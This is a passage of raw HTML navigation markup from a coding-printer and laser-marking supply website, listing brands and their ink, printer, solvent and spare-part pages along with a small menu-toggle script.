<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/101"><span>101</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1204"><span>1204</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/7900-series"><span>7900&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/8900-series"><span>8900&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Linx10"><span>Linx10</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Linx-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1505"><span>1505</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1512"><span>1512</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/3501"><span>3501</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Linx-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu256" class="pt_ver_menu nav-5 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Willett">
<span>WILLETT</span>
</a>
</div>
<div id="popup256" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1256">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Willett-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W507-D"><span>W507-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W522-D"><span>W522-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W525-D"><span>W525-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W821-D"><span>W821-D</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W822-D"><span>W822-D</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Willett-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/430"><span>430</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/620"><span>620</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/640"><span>640</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/660"><span>660</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Willett-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/W817-D"><span>W817-D</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Willett-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu236" class="pt_ver_menu nav-6 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/Citronix">
<span>CITRONIX</span>
</a>
</div>
<div id="popup236" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1236">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Citronix-Ink"><span>Ink</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1002"><span>1002</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1033"><span>1033</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/1045"><span>1045</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/300-series"><span>300&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/302-series"><span>302&nbsp;series</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Citronix-Printer"><span>Printer</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5200"><span>ci5200</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5300"><span>ci5300</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5500"><span>ci5500</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ci5650"><span>ci5650</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/Citronix-Solvent"><span>Solvent</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/300-series-1"><span>300&nbsp;series</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/302-series-1"><span>302&nbsp;series</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Citronix-Spare-Parts"><span>Spare&nbsp;Parts</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu555" class="pt_ver_menu nav-7 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/MBRUSH">
<span>MBRUSH Printer</span>
</a>
</div>
</div><div id="pt_ver_menu507" class="pt_ver_menu nav-8 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/china-brand">
<span>CHINA BRAND</span>
</a>
</div>
<div id="popup507" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1507">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/EC-Jet"><span>EC-Jet</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Fastjet"><span>Fastjet</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Hi-Pack"><span>Hi-Pack</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Leadjet"><span>Leadjet</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Leadtech"><span>Leadtech</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/rayjet"><span>RAYJET</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Rotteweil"><span>Rotteweil</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu506" class="pt_ver_menu nav-9 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/other-brand">
<span>OTHER BRAND</span>
</a>
</div>
<div id="popup506" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1506">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/continuous-inkjet-printers"><span>CONTINUOUS&nbsp;INKJET&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Best-Code"><span>Best&nbsp;Code</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Hitachi"><span>Hitachi</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/KBA-Metronic"><span>KBA-Metronic</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/KGK"><span>KGK</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Leibinger"><span>Leibinger</span></a></div></div><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/drop-on-demand-printers"><span>DROP&nbsp;ON&nbsp;DEMAND&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ebs-handjet"><span>EBS&nbsp;HANDJET</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/MATTHEWS"><span>MATTHEWS</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/squid"><span>squid</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/thermal-inkjet-printers"><span>THERMAL&nbsp;INKJET&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ANSER"><span>ANSER</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Diagraph"><span>Diagraph</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/domino-tij"><span>DOMINO&nbsp;(TIJ)</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Foxjet"><span>Foxjet</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/HSA"><span>HSA</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/LOOGAL"><span>LOOGAL</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/meenjet"><span>MEENJET</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/mylan"><span>MYLAN</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Videojet-TIJ"><span>VIDEOJET&nbsp;(TIJ)</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/welldraw"><span>WELLDRAW</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/thermal-transfer-over-printers"><span>THERMAL&nbsp;TRANSFER&nbsp;OVER&nbsp;PRINTERS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/dikai"><span>dikai</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Markem-Imaje-TTO"><span>Markem-Imaje&nbsp;(TTO)</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/ucs"><span>UCS</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/videojet-tto"><span>VIDEOJET&nbsp;(TTO)</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu206" class="pt_ver_menu nav-10 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/laser-coding">
<span>LASER CODING</span>
</a>
</div>
<div id="popup206" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1206">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/co2-laser-coding-machine"><span>CO2&nbsp;LASER&nbsp;CODING</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/fiber-laser-coding-machine"><span>FIBER&nbsp;LASER&nbsp;CODING</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/uv-laser-coding-machine"><span>UV&nbsp;LASER&nbsp;CODING</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu77" class="pt_ver_menu over-menu nav-11 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/laser-marking-machine">
<span>LASER MARKING</span>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block177">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Fiber-laser-marking-machine"><span>Fiber&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/CO2-laser-marking-machine-from-Raymond"><span>CO2&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/UV-laser-marking-machine"><span>UV&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/Mopa-laser-marking-machine"><span>Mopa&nbsp;laser&nbsp;marking</span></a><a class="itemMenuName level0 act nochild" href="https://www.raymondcoding.com/3D-laser-marking-machine"><span>3D&nbsp;laser&nbsp;marking</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_ver_menu492" class="pt_ver_menu over-menu nav-12 had-child">
<div class="parentMenu">
<a href="https://www.raymondcoding.com/more-laser">
<span>MORE MACHINES</span>
</a>
</div>
<div id="popup492" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1492">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/laser-engravings"><span>LASER&nbsp;ENGRAVING</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/laser-welding"><span>LASER&nbsp;WELDING</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Laser-cleaning-machine"><span>LASER&nbsp;CLEANING</span></a><a class="itemMenuName level0 actParent" href="https://www.raymondcoding.com/LASER-PARTS"><span>LASER&nbsp;PARTS</span></a><div class="itemSubMenu level0"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Laser-Controller"><span>CO2&nbsp;Laser&nbsp;Controller</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Laser-Head-Parts"><span>CO2&nbsp;Laser&nbsp;Head&nbsp;Parts</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2 Laser Power Supply"><span>CO2&nbsp;Laser&nbsp;Power&nbsp;Supply</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Laser-Tube"><span>CO2&nbsp;Laser&nbsp;Tube</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Lens -Mirror"><span>CO2&nbsp;Lens&nbsp;&amp;&nbsp;Mirror</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/CO2-Metal-Parts"><span>CO2&nbsp;Metal&nbsp;Parts</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/Fiber-Laser-Parts"><span>Fiber&nbsp;Laser&nbsp;Parts</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/pneumatic-marking-machine"><span>PNEUMATIC&nbsp;MARKING</span></a><a class="itemMenuName level0 act" href="https://www.raymondcoding.com/packaging-machine"><span>PACKAGING&nbsp;MACHINE</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div class="more-wrap pt_ver_menu"><div class="parentMenu"><a href="javascript:void(0);" class="more-ver-menu"><span><i class="fa fa-plus"></i>More Categories</span></a></div></div><div class="close-wrap pt_ver_menu over-menu"><div class="parentMenu"><a href="javascript:void(0);" class="close-ver-menu"><span><i class="fa fa-minus"></i>Close Menu</span></a></div></div> 
            </div>	
        </div>
    </div>
</div>

<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 20//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle();
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu">
					<div class="hozmenu-container">

<div class="ma-nav-mobile-container">
	<div id="navbar-inner" class="navbar-inner navbar-inactive">
		<div class="menu-mobile">
			<a class="btn btn-navbar navbar-toggle">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
			</a>
			<span class="brand navbar-brand">categories</span>
		</div>
	
		<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse"><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Atlantic-Zeiser">ATLANTIC ZEISER</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Ink">Ink</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Printer">Printer</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Solvent">Solvent</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Atlantic-Zeiser-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/china-brand">CHINA BRAND</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EC-Jet">EC-Jet</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Fastjet">Fastjet</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Hi-Pack">Hi-Pack</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Leadjet">Leadjet</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Leadtech">Leadtech</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/rayjet">RAYJET</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Rotteweil">Rotteweil</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Citronix">CITRONIX</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Citronix-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/1002">1002</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1033">1033</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1045">1045</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/300-series">300 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/302-series">302 series</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Citronix-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5200">ci5200</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5300">ci5300</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5500">ci5500</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/ci5650">ci5650</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Citronix-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/300-series-1">300 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/302-series-1">302 series</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Citronix-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Domino">DOMINO</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Domino-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/BK0101C">BK0101C</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/IC-252WT">IC-252WT</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/IC-270BK">IC-270BK</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/IC-280BK">IC-280BK</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Domino-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/Ax150i">Ax150i</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Ax350i">Ax350i</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Ax550i">Ax550i</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Domino-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/0121C">0121C</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MC-252CL">MC-252CL</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MC-270BK">MC-270BK</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MC-280BK">MC-280BK</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Domino-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/EBS">EBS</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EBS-Ink">Ink</a></span><ul class="level3"></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/EBS-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/EBS250">EBS250</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/EBS260">EBS260</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EBS-Solvent">Solvent</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/EBS-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/laser-coding">LASER CODING</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/co2-laser-coding-machine">CO2 LASER CODING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/fiber-laser-coding-machine">FIBER LASER CODING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/uv-laser-coding-machine">UV LASER CODING</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Linx">LINX</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Linx-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/101">101</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1204">1204</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Linx-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/7900-series">7900 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/8900-series">8900 series</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Linx10">Linx10</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Linx-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/1505">1505</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/1512">1512</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/3501">3501</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Linx-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje">MARKEM-IMAJE</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje-Ink">Ink</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/5135">5135</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/5157">5157</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9155">9155</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9175">9175 </a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje-Printer">Printer</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/9028">9028</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9040">9040</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9410">9410</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/9450">9450</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/Markem-Imaje-Solvent">Solvent</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/5191">5191</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/5199">5199</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/8158">8158</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/8181">8181</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Markem-Imaje-Spare-Parts">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="https://www.raymondcoding.com/MBRUSH">MBRUSH Printer</a></span><ul class="level2"></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/more-laser">MORE MACHINES</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/laser-engravings">LASER ENGRAVING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/laser-welding">LASER WELDING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/Laser-cleaning-machine">LASER CLEANING</a></span><ul class="level3"></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/LASER-PARTS">LASER PARTS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Laser-Controller">CO2 Laser Controller</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Laser-Head-Parts">CO2 Laser Head Parts</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2 Laser Power Supply">CO2 Laser Power Supply</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Laser-Tube">CO2 Laser Tube</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Lens -Mirror">CO2 Lens &amp; Mirror</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/CO2-Metal-Parts">CO2 Metal Parts</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Fiber-Laser-Parts">Fiber Laser Parts</a></span></li></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/pneumatic-marking-machine">PNEUMATIC MARKING</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/packaging-machine">PACKAGING MACHINE</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/neje-laser">NEJE</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/neje-printer">PRINTER</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="https://www.raymondcoding.com/neje-laser-spare-part">Spare Parts</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="https://www.raymondcoding.com/other-brand">OTHER BRAND</a></span><ul class="level2"><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/continuous-inkjet-printers">CONTINUOUS INKJET PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/Best-Code">Best Code</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Hitachi">Hitachi</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/KBA-Metronic">KBA-Metronic</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/KGK">KGK</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Leibinger">Leibinger</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/drop-on-demand-printers">DROP ON DEMAND PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/ebs-handjet">EBS HANDJET</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/MATTHEWS">MATTHEWS</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/squid">squid</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/thermal-inkjet-printers">THERMAL INKJET PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/ANSER">ANSER</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Diagraph">Diagraph</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/domino-tij">DOMINO (TIJ)</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Foxjet">Foxjet</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/HSA">HSA</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/LOOGAL">LOOGAL</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/meenjet">MEENJET</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/mylan">MYLAN</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/Videojet-TIJ">VIDEOJET (TIJ)</a></span></li><li><span class="  no-close"><a href="https://www.raymondcoding.com/welldraw">WELLDRAW</a></span></li></ul></li><li><span class="button-view2   collapse1"><a href="https://www.raymondcoding.com/thermal-transfer-over-printers">THERMAL TRANSFER OVER PRINTERS</a></span><ul class="level3"><li><span class="  no-close"><a href="https://www.raymondcoding.com/dikai">dikai</a></span></li><li><span class="  